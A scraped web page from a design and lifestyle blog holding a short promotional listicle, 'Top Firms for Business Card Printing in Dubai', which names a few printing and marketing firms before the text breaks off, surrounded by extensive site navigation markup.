					<b class="is_on">Why Asphalt is a Preferred Choice for Paving</b><b class="">The Top 10 Animesuge Substitutes for 2024</b><b class="">Exploring The Features Of Caravans For Travel Enthusiasts</b><b class="">Mastering the Hunt: Top Tips to Discover the Best Films Online</b><b class="">The Definitive Handbook for Discovering Fresh Music: Hints and Strategies</b><b class="">The Gallagher Legacy: How the usa version of Shameless stands proud</b><b class="">Economic Impacts of Limo Services in Boston: An Empirical Investigation</b><b class="">Does TikTok tell you who downloaded your video</b><b class="">The Future of Cryptocurrency In 2022 And Beyond</b><b class="">Disney Movies Paused at Just the Right Moment</b><b class="">Artist Reimagines Celebrities as Disney Characters</b><b class="">Disney Memes Guaranteed to Make You Laugh</b><b class="">Disney Memes That Are Too Relatable</b><b class="">Disney Characters In Real Life? Check This Out!</b><b class="">Old As Dirt: You Won’t Believe These Crazy Vintage Hygiene Practices</b><b class="">Kids Say the Darnedest Things</b><b class="">It’s Time for These People to Just Give Up</b><b class="">Famous Actors Who Were Blacklisted from Hollywood</b><b class="">Back To The Drawing Board: How These Celebs Self-Destructed Overnight</b><b class="">Awkward Moments That Will Surely Make You Cringe</b><b class="">You Forgot Just How Ridiculous These 25 Mainstream Rip-Offs Are</b><b class="">We Can’t Believe These Photos Are From Disney World</b><b class="">These People Just Found the Most Genius Loopholes at Restaurants</b><b class="">These People Got Revenge In The Best Way</b><b class="">These People Got Creative with Their Cars’ Dents</b><b class="">These Notes Left on People’s Windshields Are Hilarious</b><b class="">These Neighbors Are the Absolute Worst</b><b class="">Retail Workers of Reddit, What Was Your &#8216;GET THE F**K OUT&#8217; Experience with a Customer?</b><b class="">People Who Speak A Second Language &#8211; What Have You Overheard People Saying About You When They Thought You Couldn&#8217;t Understand?</b><b class="">Lawyers of Reddit, What Was Your “Oh Sh*t” Moment in Court?</b><b class="">Couples Who Have Moved in Together, What Surprised You Most About Living with A Male/Female?</b><b class="">These 50 Texts From Parents Are Too Funny</b><b class="">There is Something Off About These Warning Signs</b><b class="">These Cake Messages Are Definitely Wrong In So Many Ways</b><b class="">These Billionaire Wives Are Wildly Successful</b><b class="">These Are the Most Dangerous Houses in the World</b><b class="">Then and Now: Celebrity Version. You Won’t Believe How They’ve Changed</b><b class="">Tattoos That Make You Ask “Why?”</b><b class="">Surprising Uses for Your Microwave</b><b class="">Super Rare Photos Of Famous Celebrities</b><b class="">Hilarious SENIOR YEARBOOK QUOTES</b><b class="">World’s Youngest Mother: How 5 Year Old Peruvian Girl Became A Mom So Young</b><b class="">You Won’t Believe People Actually Used These Resignation Letters</b><b class="">What She Did When She Thought No One Was Looking</b><b class="">What Your Waiter Won’t Tell You: Their Worst Pet Peeves</b><b class="">Useful Tips for Anyone Who Fixes Things Around the House</b><b class="">What Happens When Doctors Inject A Dose of Humor Into Their Work</b><b class="">Weirdest Fish Discovered Over the Past Ten Years</b><b class="">Very Simple Life Hacks That Will Cut Your Routine In Half</b><b class="">Too Close For Comfort: These Super Magnified Photos Will Weird You Out</b><b class="">Just Minutes Into Their Wedding Ceremony, Bride Finds A Secret The Groom Didn&#8217;t Want Her To Know</b><b class="">Happy Coincidences That Will Make You Smile</b><b class="">Couple Who Adopts A Micro-Pig Together Soon Realizes That They Missed A Very Important Detail</b><b class="">MAKE SURE YOU LOOK TWICE: TRIPPY PHOTOS THAT CAPTURE GLITCHES IN REAL LIFE</b><b class="">Celebrity Bridesmaids: These Maids Stole The Show</b><b class="">Can You Name These Common Items?</b><b class="">Bad Neighbors: All-Time Best Passive-Aggressive Comebacks</b><b class="">These Comedic Restaurant Signs are Pure Genius</b><b class="">Reality Show Stars Tell All: What It’s Like Behind The Scenes</b><b class="">These Celebrities’ Nail Art is Worthy of Your Jealousy</b><b class="">True Confessions of Reality TV Stars</b><b class="">These Rich People Really Lived Up to Their Stereotypes</b><b class="">These Tattoos of People Are Absolutely Horrendous</b><b class="">These A-List Celebrities Disappeared From the Lime Light</b><b class="">Home Repair Hacks Everyone Should Know</b><b class="">Love At First Sight: Celebrities Who Fell In Love With Their Animal Costars</b><b class="">These Items Will Make You Question Style Choices</b><b class="">65 Hilariously Embarrassing Moments Of People Who Shared A Little Too Much</b><b class="">30 Of The Absolute Most Expensive Mistakes Made In History</b><b class="">These Mysterious Disappearances In History Are Quite Unexplainable</b><b class="">Actors Who Made Unrealistic Demands On A Film Set</b><b class="">These Are the Most Beautiful Beaches on the Planet</b><b class="">Slot Machine Symbols and Icons: The Ultimate Guide</b><b class="">40 ‘Meanwhile In’ Photos That Summarize Different Countries</b><b class="">30 Restaurants Who Tried to Scam Their Customers</b><b class="">Hidden Meanings in Famous Company Logos</b><b class="">Strange Sports You’ve Probably Never Heard Of</b><b class="">This is What Life Looked Like 50 Years Ago</b><b class="">What Life in North Korea is Actually Like</b><b class="">Women Didn’t Have These Basic Rights Until the 1970’s</b><b class="">Sibling Love and Sibling Hate, These Pictures of Siblings Sure Are Great!</b><b class="">These Embarrassing Photos Make the Perfect Blackmail</b><b class="">These People Take Genius Life Hacks To A Whole New Level</b><b class="">129 Pieces Of Art By Banksy That Are Seriously Amazing</b><b class="">These People Love To Push It To The Limit</b><b class="">These Photos Prove Just How Crazy Working in an Office Can Be</b><b class="">These Celebrities Are Seriously Rocking the Dad Bod</b><b class="">These Smartphone Hacks Will Change Your Life</b><b class="">Jealousy Shows Its Ugly Face in These Photos</b><b class="">These Horrible Things Were Done By Completely Rude People</b><b class="">These Couples are Relationship Goals When it Comes to Pranks</b><b class="">62 Acts of Street Art That Are Seriously Impressive</b><b class="">Absolutely HILARIOUS PEOPLE WHO COULD NOT CARE LESS</b><b class="">These Actors Refused to Kiss Their Co-Stars on Screen</b><b class="">People who have the absolute worst taste EVER But Great Execution</b><b class="">Jimmy Fallon Asked for People’s Most Awkward Text Convos and Boy Did He Get Them</b><b class="">These People Can Say Goodbye To Ever Becoming Employee Of The Month</b><b class="">50 Of The Most Unexpected Things You’ll Ever See on the Road</b><b class="">These Eerie Photos Were Taken At Just The Right Moment</b><b class="">These are some of the absolute Strangest Inventions that Someone Actually Tried to Patent</b>				</span>
			</span>
		</div>
					</div>
			</div>
			<div class="dt-col-lg-5 dt-col-12">
				<div class="dt_header-wrap right">
							<div class="widget dt-current-date">
							<span>
					<i class="fas fa-calendar-alt"></i> 
					Thu. Jan 29th, 2026 				</span>
										<span id="dt-time" class="dt-time"></span>
				
		</div>
								<div class="widget dt-weather">
			<div class="cities"></div>
		</div>
					</div>
			</div>
		</div>
	</div>
				</div>
				<div class="dt_header-navwrapper">
			<div class="dt_header-navwrapperinner">
				<!--=== / Start: DT_Navbar / === -->
				<div class="dt_navbar dt-d-none dt-d-lg-block">
					<div class="dt_navbar-wrapper is--sticky">
						<div class="dt_navbar-inner " >
							<div class="dt-container-md">
								<div class="dt-row dt-py-5">                                        
									<div class="dt-col-md-3 dt-my-auto">
										<div class="site--logo">
											<a href="https://thedesigninspiration.com/news/" class="custom-logo-link" rel="home"><img width="661" height="223" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png" class="custom-logo" alt="The Design Inspiration" decoding="async" fetchpriority="high" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png 661w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-300x101.png 300w" sizes="(max-width: 661px) 100vw, 661px" /></a>												</div>
									</div>
									<div class="dt-col-md-9 dt-my-auto">
										<div class="dt_navbar-right">
											<ul class="dt_navbar-list-right">
												<li class="dt_navbar-banner-item">
																									</li>
												<li class="dt_navbar-widget-item">
																									</li>
											</ul>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="dt_navbar-menus">
							<div class="dt-container-md">
								<div class="dt-row">
									<div class="dt-col-12">
										<div class="dt_navbar-menu">
											<nav class="dt_navbar-nav">
																								<span class="dt_home-icon"><a href="https://thedesigninspiration.com/news" class="nav-link" aria-current="page"><i class="fas fa-home"></i></a></span>
												<ul id="menu-primary" class="dt_navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-27897 menu-item"><a title="Trending" href="https://thedesigninspiration.com/news/category/trending/" class="nav-link">Trending</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31496 menu-item"><a title="Popular" href="https://thedesigninspiration.com/news/category/popular/" class="dropdown-item">Popular</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27898 menu-item"><a title="Blog" href="https://thedesigninspiration.com/news/category/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27899 menu-item"><a title="Life" href="https://thedesigninspiration.com/news/category/life/" class="nav-link">Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27900 menu-item"><a title="Awesome" href="https://thedesigninspiration.com/news/category/awesome/" class="nav-link">Awesome</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28396 menu-item"><a title="Health" href="https://thedesigninspiration.com/news/category/health/" class="nav-link">Health</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28397 menu-item"><a title="Home / Life" href="https://thedesigninspiration.com/news/category/home/" class="nav-link">Home / Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28398 menu-item"><a title="Tech" href="https://thedesigninspiration.com/news/category/tech/" class="nav-link">Tech</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-36203 menu-item"><a title="Business" href="https://thedesigninspiration.com/news/category/business/" class="nav-link">Business</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36204 menu-item"><a title="Design" href="https://thedesigninspiration.com/news/category/design/" class="nav-link">Design</a></li>
</ul>											</nav>
											<div class="dt_navbar-right">
												<ul class="dt_navbar-list-right">
																										<li class="dt_navbar-search-item">
	<button class="dt_navbar-search-toggle"><svg class="icon"><use xlink:href="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/icons/icons.svg#search-icon"></use></svg></button>
	<div class="dt_search search--header">
		<form method="get" class="dt_search-form" action="https://thedesigninspiration.com/news/" aria-label="search again">
			<label for="dt_search-form-1">
				 				<span class="screen-reader-text">Search for:</span>
				<input type="search" id="dt_search-form-1" class="dt_search-field" placeholder="search Here" value="" name="s" />
			</label>
			<button type="submit" class="dt_search-submit search-submit"><i class="fas fa-search" aria-hidden="true"></i></button>
		</form>
				<div class="categories">
			<h5>Or check our Popular Categories...</h5>
			<div class="widget">
				<div class="wp-block-tag-cloud">
					<a href="https://thedesigninspiration.com/news/tag/6-5-grendel/">6.5 Grendel</a><a href="https://thedesigninspiration.com/news/tag/abandoned/">abandoned</a><a href="https://thedesigninspiration.com/news/tag/accessibility/">Accessibility</a><a href="https://thedesigninspiration.com/news/tag/accounting/">Accounting</a><a href="https://thedesigninspiration.com/news/tag/acne-blemishes/">Acne Blemishes</a><a href="https://thedesigninspiration.com/news/tag/actors/">Actors</a><a href="https://thedesigninspiration.com/news/tag/ad-management/">Ad Management</a><a href="https://thedesigninspiration.com/news/tag/adult-care/">Adult Care</a><a href="https://thedesigninspiration.com/news/tag/advertising/">Advertising</a>				</div>
			</div>
		</div>
				<button type="button" class="dt_search-close site--close"></button>
	</div>
</li>
																													<li class="dt_navbar-subscribe-item">
				<a href="#" class="dt-subscribe"><i class="far fa-bell"></i></a>
			</li>
																<li class="dt_switcherdarkbtn-item">
		<button type="button" class="dt_switcherdarkbtn"></button>
	</li>
																												<li class="dt_navbar-sidebar-item">
			<div class="dt_navbar-sidebar-btn">
				<button type="button" class="dt_navbar-sidebar-toggle">
					<span class="dt_navbar-sidebar-toggle-inner"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span>
				</button>
				<div class="dt_sidebar-toggle">
					<div class="off--layer dt_sidebar-close"></div>
					<div class="dt_sidebar-wrapper">
						<div class="dt_sidebar-inner">
							<button type="button" class="dt_sidebar-close site--close"></button>
							<div class="dt_sidebar-content">
															</div>
						</div>
					</div>
				</div>
			</div>
		</li>
													</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Navbar / === -->
				<!--=== / Start: DT_Mobile Menu / === -->
				<div class="dt_mobilenav dt-d-lg-none">
											<div class="dt_mobilenav-topbar">
							<button type="button" class="dt_mobilenav-topbar-toggle"><i class="fas fa-angle-double-down" aria-hidden="true"></i></button>
							<div class="dt_mobilenav-topbar-content">
								<div class="dt_header-topbar">
										<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-lg-7 dt-col-12">
				<div class="dt_header-wrap left">
							<div class="widget dt-news-headline">
							<strong class="dt-news-heading"><i class="fas fa-fire-alt"></i> Trending News:</strong>
						<span class="dt_heading dt_heading_2">
				<span class="dt_heading_inner">
					<b class="is_on">Why Asphalt is a Preferred Choice for Paving</b><b class="">The Top 10 Animesuge Substitutes for 2024</b><b class="">Exploring The Features Of Caravans For Travel Enthusiasts</b><b class="">Mastering the Hunt: Top Tips to Discover the Best Films Online</b><b class="">The Definitive Handbook for Discovering Fresh Music: Hints and Strategies</b><b class="">The Gallagher Legacy: How the usa version of Shameless stands proud</b><b class="">Economic Impacts of Limo Services in Boston: An Empirical Investigation</b><b class="">Does TikTok tell you who downloaded your video</b><b class="">The Future of Cryptocurrency In 2022 And Beyond</b><b class="">Disney Movies Paused at Just the Right Moment</b><b class="">Artist Reimagines Celebrities as Disney Characters</b><b class="">Disney Memes Guaranteed to Make You Laugh</b><b class="">Disney Memes That Are Too Relatable</b><b class="">Disney Characters In Real Life? Check This Out!</b><b class="">Old As Dirt: You Won’t Believe These Crazy Vintage Hygiene Practices</b><b class="">Kids Say the Darnedest Things</b><b class="">It’s Time for These People to Just Give Up</b><b class="">Famous Actors Who Were Blacklisted from Hollywood</b><b class="">Back To The Drawing Board: How These Celebs Self-Destructed Overnight</b><b class="">Awkward Moments That Will Surely Make You Cringe</b><b class="">You Forgot Just How Ridiculous These 25 Mainstream Rip-Offs Are</b><b class="">We Can’t Believe These Photos Are From Disney World</b><b class="">These People Just Found the Most Genius Loopholes at Restaurants</b><b class="">These People Got Revenge In The Best Way</b><b class="">These People Got Creative with Their Cars’ Dents</b><b class="">These Notes Left on People’s Windshields Are Hilarious</b><b class="">These Neighbors Are the Absolute Worst</b><b class="">Retail Workers of Reddit, What Was Your &#8216;GET THE F**K OUT&#8217; Experience with a Customer?</b><b class="">People Who Speak A Second Language &#8211; What Have You Overheard People Saying About You When They Thought You Couldn&#8217;t Understand?</b><b class="">Lawyers of Reddit, What Was Your “Oh Sh*t” Moment in Court?</b><b class="">Couples Who Have Moved in Together, What Surprised You Most About Living with A Male/Female?</b><b class="">These 50 Texts From Parents Are Too Funny</b><b class="">There is Something Off About These Warning Signs</b><b class="">These Cake Messages Are Definitely Wrong In So Many Ways</b><b class="">These Billionaire Wives Are Wildly Successful</b><b class="">These Are the Most Dangerous Houses in the World</b><b class="">Then and Now: Celebrity Version. You Won’t Believe How They’ve Changed</b><b class="">Tattoos That Make You Ask “Why?”</b><b class="">Surprising Uses for Your Microwave</b><b class="">Super Rare Photos Of Famous Celebrities</b><b class="">Hilarious SENIOR YEARBOOK QUOTES</b><b class="">World’s Youngest Mother: How 5 Year Old Peruvian Girl Became A Mom So Young</b><b class="">You Won’t Believe People Actually Used These Resignation Letters</b><b class="">What She Did When She Thought No One Was Looking</b><b class="">What Your Waiter Won’t Tell You: Their Worst Pet Peeves</b><b class="">Useful Tips for Anyone Who Fixes Things Around the House</b><b class="">What Happens When Doctors Inject A Dose of Humor Into Their Work</b><b class="">Weirdest Fish Discovered Over the Past Ten Years</b><b class="">Very Simple Life Hacks That Will Cut Your Routine In Half</b><b class="">Too Close For Comfort: These Super Magnified Photos Will Weird You Out</b><b class="">Just Minutes Into Their Wedding Ceremony, Bride Finds A Secret The Groom Didn&#8217;t Want Her To Know</b><b class="">Happy Coincidences That Will Make You Smile</b><b class="">Couple Who Adopts A Micro-Pig Together Soon Realizes That They Missed A Very Important Detail</b><b class="">MAKE SURE YOU LOOK TWICE: TRIPPY PHOTOS THAT CAPTURE GLITCHES IN REAL LIFE</b><b class="">Celebrity Bridesmaids: These Maids Stole The Show</b><b class="">Can You Name These Common Items?</b><b class="">Bad Neighbors: All-Time Best Passive-Aggressive Comebacks</b><b class="">These Comedic Restaurant Signs are Pure Genius</b><b class="">Reality Show Stars Tell All: What It’s Like Behind The Scenes</b><b class="">These Celebrities’ Nail Art is Worthy of Your Jealousy</b><b class="">True Confessions of Reality TV Stars</b><b class="">These Rich People Really Lived Up to Their Stereotypes</b><b class="">These Tattoos of People Are Absolutely Horrendous</b><b class="">These A-List Celebrities Disappeared From the Lime Light</b><b class="">Home Repair Hacks Everyone Should Know</b><b class="">Love At First Sight: Celebrities Who Fell In Love With Their Animal Costars</b><b class="">These Items Will Make You Question Style Choices</b><b class="">65 Hilariously Embarrassing Moments Of People Who Shared A Little Too Much</b><b class="">30 Of The Absolute Most Expensive Mistakes Made In History</b><b class="">These Mysterious Disappearances In History Are Quite Unexplainable</b><b class="">Actors Who Made Unrealistic Demands On A Film Set</b><b class="">These Are the Most Beautiful Beaches on the Planet</b><b class="">Slot Machine Symbols and Icons: The Ultimate Guide</b><b class="">40 ‘Meanwhile In’ Photos That Summarize Different Countries</b><b class="">30 Restaurants Who Tried to Scam Their Customers</b><b class="">Hidden Meanings in Famous Company Logos</b><b class="">Strange Sports You’ve Probably Never Heard Of</b><b class="">This is What Life Looked Like 50 Years Ago</b><b class="">What Life in North Korea is Actually Like</b><b class="">Women Didn’t Have These Basic Rights Until the 1970’s</b><b class="">Sibling Love and Sibling Hate, These Pictures of Siblings Sure Are Great!</b><b class="">These Embarrassing Photos Make the Perfect Blackmail</b><b class="">These People Take Genius Life Hacks To A Whole New Level</b><b class="">129 Pieces Of Art By Banksy That Are Seriously Amazing</b><b class="">These People Love To Push It To The Limit</b><b class="">These Photos Prove Just How Crazy Working in an Office Can Be</b><b class="">These Celebrities Are Seriously Rocking the Dad Bod</b><b class="">These Smartphone Hacks Will Change Your Life</b><b class="">Jealousy Shows Its Ugly Face in These Photos</b><b class="">These Horrible Things Were Done By Completely Rude People</b><b class="">These Couples are Relationship Goals When it Comes to Pranks</b><b class="">62 Acts of Street Art That Are Seriously Impressive</b><b class="">Absolutely HILARIOUS PEOPLE WHO COULD NOT CARE LESS</b><b class="">These Actors Refused to Kiss Their Co-Stars on Screen</b><b class="">People who have the absolute worst taste EVER But Great Execution</b><b class="">Jimmy Fallon Asked for People’s Most Awkward Text Convos and Boy Did He Get Them</b><b class="">These People Can Say Goodbye To Ever Becoming Employee Of The Month</b><b class="">50 Of The Most Unexpected Things You’ll Ever See on the Road</b><b class="">These Eerie Photos Were Taken At Just The Right Moment</b><b class="">These are some of the absolute Strangest Inventions that Someone Actually Tried to Patent</b>				</span>
			</span>
		</div>
					</div>
			</div>
			<div class="dt-col-lg-5 dt-col-12">
				<div class="dt_header-wrap right">
							<div class="widget dt-current-date">
							<span>
					<i class="fas fa-calendar-alt"></i> 
					Thu. Jan 29th, 2026 				</span>
										<span id="dt-time" class="dt-time"></span>
				
		</div>
								<div class="widget dt-weather">
			<div class="cities"></div>
		</div>
					</div>
			</div>
		</div>
	</div>
									</div>
							</div>
						</div>
										<div class="dt_mobilenav-main  is--sticky" >
						<div class="dt-container-md">
							<div class="dt-row">
								<div class="dt-col-12">
									<div class="dt_mobilenav-menu">
										<div class="dt_mobilenav-toggles">
											<div class="dt_mobilenav-mainmenu">
												<button type="button" class="hamburger dt_mobilenav-mainmenu-toggle">
													<span></span>
													<span></span>
													<span></span>
												</button>
												<nav class="dt_mobilenav-mainmenu-content">
													<div class="dt_header-closemenu off--layer"></div>
													<div class="dt_mobilenav-mainmenu-inner">
														<button type="button" class="dt_header-closemenu site--close"></button>
														<ul id="menu-primary-1" class="dt_navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-27897 menu-item"><a title="Trending" href="https://thedesigninspiration.com/news/category/trending/" class="nav-link">Trending</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31496 menu-item"><a title="Popular" href="https://thedesigninspiration.com/news/category/popular/" class="dropdown-item">Popular</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27898 menu-item"><a title="Blog" href="https://thedesigninspiration.com/news/category/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27899 menu-item"><a title="Life" href="https://thedesigninspiration.com/news/category/life/" class="nav-link">Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27900 menu-item"><a title="Awesome" href="https://thedesigninspiration.com/news/category/awesome/" class="nav-link">Awesome</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28396 menu-item"><a title="Health" href="https://thedesigninspiration.com/news/category/health/" class="nav-link">Health</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28397 menu-item"><a title="Home / Life" href="https://thedesigninspiration.com/news/category/home/" class="nav-link">Home / Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28398 menu-item"><a title="Tech" href="https://thedesigninspiration.com/news/category/tech/" class="nav-link">Tech</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-36203 menu-item"><a title="Business" href="https://thedesigninspiration.com/news/category/business/" class="nav-link">Business</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36204 menu-item"><a title="Design" href="https://thedesigninspiration.com/news/category/design/" class="nav-link">Design</a></li>
</ul>													</div>
												</nav>
											</div>
										</div>
										<div class="dt_mobilenav-logo">
											<div class="site--logo">
												<a href="https://thedesigninspiration.com/news/" class="custom-logo-link" rel="home"><img width="661" height="223" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png" class="custom-logo" alt="The Design Inspiration" decoding="async" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png 661w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-300x101.png 300w" sizes="(max-width: 661px) 100vw, 661px" /></a>													</div>
										</div>
										<div class="dt_mobilenav-right">
											<div class="dt_navbar-right">
												<ul class="dt_navbar-list-right">
													<li class="dt_navbar-search-item">
	<button class="dt_navbar-search-toggle"><svg class="icon"><use xlink:href="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/icons/icons.svg#search-icon"></use></svg></button>
	<div class="dt_search search--header">
		<form method="get" class="dt_search-form" action="https://thedesigninspiration.com/news/" aria-label="search again">
			<label for="dt_search-form-1">
				 				<span class="screen-reader-text">Search for:</span>
				<input type="search" id="dt_search-form-1" class="dt_search-field" placeholder="search Here" value="" name="s" />
			</label>
			<button type="submit" class="dt_search-submit search-submit"><i class="fas fa-search" aria-hidden="true"></i></button>
		</form>
				<div class="categories">
			<h5>Or check our Popular Categories...</h5>
			<div class="widget">
				<div class="wp-block-tag-cloud">
					<a href="https://thedesigninspiration.com/news/tag/6-5-grendel/">6.5 Grendel</a><a href="https://thedesigninspiration.com/news/tag/abandoned/">abandoned</a><a href="https://thedesigninspiration.com/news/tag/accessibility/">Accessibility</a><a href="https://thedesigninspiration.com/news/tag/accounting/">Accounting</a><a href="https://thedesigninspiration.com/news/tag/acne-blemishes/">Acne Blemishes</a><a href="https://thedesigninspiration.com/news/tag/actors/">Actors</a><a href="https://thedesigninspiration.com/news/tag/ad-management/">Ad Management</a><a href="https://thedesigninspiration.com/news/tag/adult-care/">Adult Care</a><a href="https://thedesigninspiration.com/news/tag/advertising/">Advertising</a>				</div>
			</div>
		</div>
				<button type="button" class="dt_search-close site--close"></button>
	</div>
</li>
																									</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="dt-container-md">
						<div class="dt-row">
							<div class="dt-col-12 dt-text-center dt-mt-3">
								<div class="dt_navbar-banner-item">
																	</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Mobile Menu / === -->
			</div>
		</div>
	</div>
</header><section class="page-header dt-py-3">
	<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-12">
									<div class="dt-text-left dt-py-0">
						<nav class="breadcrumbs">
							<ol class="breadcrumb dt-justify-content-left dt-mt-0 dt-mb-0">
								<li class="breadcrumb-item"><a href="https://thedesigninspiration.com/news">Home</a></li><li class="breadcrumb-item active"><a href="https://thedesigninspiration.com:443/news/business/top-firms-for-business-card-printing-in-dubai/">Top Firms for Business Card Printing in Dubai </a></li>							</ol>
						</nav>
					</div>
					
			</div>
		</div>
	</div>
</section>
		
	<div id="content" class="site-content site-wrapper"><div class="dt-container-md">
	<div class="dt-row">
			
			<div id="dt-main" class="dt-col-lg-8 content-right">
			
			<div class="post post-single">
										<div class="post-header">
							<h1 class="title dt-mt-0 dt-mb-3">Top Firms for Business Card Printing in Dubai </h1>							<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/jason/"><img src="https://secure.gravatar.com/avatar/b7c832ccb598fcfe92c666e2d4a98e18594e29c7750bed89c4066b9c689e8d68?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="jessica"/>jessica</a></li>
   																
																	<li class="list-inline-item">
										<a href="https://thedesigninspiration.com/news/category/business/" rel="category tag">Business</a>									</li>
								
																							</ul>
						</div>
						<article class="is-single post-content clearfix post has-post-thumbnail">
							<div class="clearfix">
																	<div class="featured-image">
										<input class="jpibfi" type="hidden"><img width="400" height="330" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/09/MicrosoftTeams-image-218-400x330.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Business Card Printing in Dubai" decoding="async" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://thedesigninspiration.com/news/business/top-firms-for-business-card-printing-in-dubai/" data-jpibfi-post-title="Top Firms for Business Card Printing in Dubai " data-jpibfi-src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/09/MicrosoftTeams-image-218-400x330.jpg" >									</div>
																 
									<input class="jpibfi" type="hidden"><h1><span data-preserver-spaces="true">Introduction </span></h1>
<p><span data-preserver-spaces="true">The importance of making a lasting impression cannot be understated in Dubai, a buzzing metropolis where commercial prospects abound. Selecting a printing partner is crucial since a well-designed business card acts as a physical extension of one&#8217;s brand identity. Fortunately, Dubai is home to a wide range of outstanding businesses that specialize in printing business cards, each of which offers a distinctive fusion of creativity, innovation, and top-notch quality. Let&#8217;s examine the best in the </span><a class="editor-rtfLink" href="https://www.oblprint.com/obl-business-card-printing-dubai" target="_blank" rel="noopener"><span data-preserver-spaces="true">business card printing in Dubai</span></a><span data-preserver-spaces="true">: </span><span data-preserver-spaces="true"> </span></p>
<h1><span data-preserver-spaces="true">1. OBL Prints </span></h1>
<p><span data-preserver-spaces="true">OBL Prints is a pioneer in the field of business card printing with a dedication to accuracy and aesthetics. Their meticulous attention to detail and creative prowess produce cards that capture not just the soul of the company they represent but also provide contact information. </span></p>
<h1><span data-preserver-spaces="true">2. Dot IT &#8211; Digital Marketing Agency </span></h1>
<p><span data-preserver-spaces="true">Dot IT is a cluster of creative minds that infuses innovation into every business card, making it more than just a digital marketing firm. Their strategy goes beyond conventional printing by using digital components that straddle the traditional and new worlds. </span></p>
<h1><span data-preserver-spaces="true">3. Digital Graphics </span></h1>
